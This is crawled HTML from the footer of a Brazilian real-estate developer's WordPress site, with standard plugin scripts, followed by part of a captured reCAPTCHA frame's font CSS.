							<img width="238" height="89"   alt="Logo" data-src="https://umaincorporadora.com.br/wp-content/uploads/2022/08/Group-27.png" class="attachment-large size-large wp-image-669 lazyload" src="[data-uri]" /><noscript><img width="238" height="89" src="https://umaincorporadora.com.br/wp-content/uploads/2022/08/Group-27.png" class="attachment-large size-large wp-image-669" alt="Logo" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-cb040ff elementor-widget elementor-widget-text-editor" data-id="cb040ff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 25-10-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Rua Luciana de Abreu, 106<br />Moinhos de Vento &#8211; Porto Alegre/RS<br />+55 51 3019-4121<br />uma@umaincorporadora.com.br</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1bbc001" data-id="1bbc001" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-967472f elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="967472f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-967472f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1767"><a href="https://umaincorporadora.com.br/" class="elementor-item">Início</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://umaincorporadora.com.br/sobre-nos/" class="elementor-item">Sobre Nós</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://umaincorporadora.com.br/alma-de-moinhos/" class="elementor-item">Alma de Moinhos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://umaincorporadora.com.br/empreendimentos/" class="elementor-item">Empreendimentos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://umaincorporadora.com.br/noticias/" class="elementor-item">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://umaincorporadora.com.br/contato/" class="elementor-item">Contato</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-967472f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1767"><a href="https://umaincorporadora.com.br/" class="elementor-item" tabindex="-1">Início</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://umaincorporadora.com.br/sobre-nos/" class="elementor-item" tabindex="-1">Sobre Nós</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://umaincorporadora.com.br/alma-de-moinhos/" class="elementor-item" tabindex="-1">Alma de Moinhos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://umaincorporadora.com.br/empreendimentos/" class="elementor-item" tabindex="-1">Empreendimentos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://umaincorporadora.com.br/noticias/" class="elementor-item" tabindex="-1">Notícias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://umaincorporadora.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-a68dd1a elementor-widget elementor-widget-text-editor" data-id="a68dd1a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>©2022 UMA incorporadora. Todos os direitos reservados. </p>						</div>
				</div>
				<div class="elementor-element elementor-element-e743c9e elementor-widget elementor-widget-heading" data-id="e743c9e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://umaincorporadora.com.br/politica-de-privacidade/">Veja nossa Política de Privacidade.</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-baefe8d" data-id="baefe8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-33389d5 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="33389d5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 25-10-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c3e2eac" href="https://www.instagram.com/uma_incorporadora/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-96185b3" href="https://www.facebook.com/incorporadorauma" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-372034c" href="https://www.youtube.com/channel/UC68PThc4Y-wgfwrtBxGpIIQ/featured" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-379ec6e" href="https://wa.me/5551996781088" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4e4adf9 elementor-widget elementor-widget-heading" data-id="4e4adf9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://aceleradoran1.com.br/?utm_source=referral&#038;utm_medium=assinatura_sites&#038;utm_campaign=umaincorporadora" target="_blank">© AN1</a></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7_redirect_forms = {"3060":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"2856":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"2855":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"2854":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"2853":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"2852":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"2851":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"2846":{"page_id":"0","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"0","after_sent_script":"","thankyou_page_url":""},"2778":{"page_id":"2297","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"400","after_sent_script":"","thankyou_page_url":"https://umaincorporadora.com.br/obrigado-newsletter/"},"2723":{"page_id":"2327","external_url":"","use_external_url":"","open_in_new_tab":"","http_build_query":"","http_build_query_selectively":"","http_build_query_selectively_fields":"","delay_redirect":"400","after_sent_script":"","thankyou_page_url":"https://umaincorporadora.com.br/contato/obrigado/"}};
//# sourceURL=wpcf7-redirect-script-js-extra
</script>
<script src="https://umaincorporadora.com.br/wp-content/plugins/cf7-redirection/js/wpcf7-redirect-script.js" id="wpcf7-redirect-script-js"></script>
<script src="https://umaincorporadora.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://umaincorporadora.com.br/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://umaincorporadora.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7" id="contact-form-7-js"></script>
<script src="https://umaincorporadora.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfKa0YoAAAAAKXEE-VVkFvTs3Z7dcG5mkK5hD4h&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://umaincorporadora.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LfKa0YoAAAAAKXEE-VVkFvTs3Z7dcG5mkK5hD4h","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
</script>
<script src="https://umaincorporadora.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7" id="wpcf7-recaptcha-js"></script>
<script src="https://umaincorporadora.com.br/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2" id="smush-lazy-load-js"></script>
<script src="https://umaincorporadora.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://umaincorporadora.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://umaincorporadora.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://umaincorporadora.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.1" id="elementor-webpack-runtime-js"></script>
<script src="https://umaincorporadora.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.1" id="elementor-frontend-modules-js"></script>
<script src="https://umaincorporadora.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://umaincorporadora.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/umaincorporadora.com.br\/wp-admin\/admin-ajax.php","nonce":"86a0983a2c","urls":{"assets":"https:\/\/umaincorporadora.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/umaincorporadora.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/umaincorporadora.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://umaincorporadora.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.0" id="elementor-pro-frontend-js"></script>
<script src="https://umaincorporadora.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://umaincorporadora.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular em modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular em modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Paisagem do tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/umaincorporadora.com.br\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1543,"title":"UMA%20Incorporadora%20lan%C3%A7a%20ALTO%20Moinhos%2C%20novo%20empreendimento%20no%20Moinhos%20de%20Vento%20-%20Uma%20Incorporadora","excerpt":"","featuredImage":"https:\/\/umaincorporadora.com.br\/wp-content\/uploads\/2022\/10\/soup-news.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://umaincorporadora.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.1" id="elementor-frontend-js"></script>
<script src="https://umaincorporadora.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.14.0" id="pro-elements-handlers-js"></script>
<script src="https://umaincorporadora.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.14.0" id="e-sticky-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfKa0YoAAAAAKXEE-VVkFvTs3Z7dcG5mkK5hD4h&co=aHR0cHM6Ly91bWFpbmNvcnBvcmFkb3JhLmNvbS5icjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tus8fzebo4xh
body_size: 48779
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
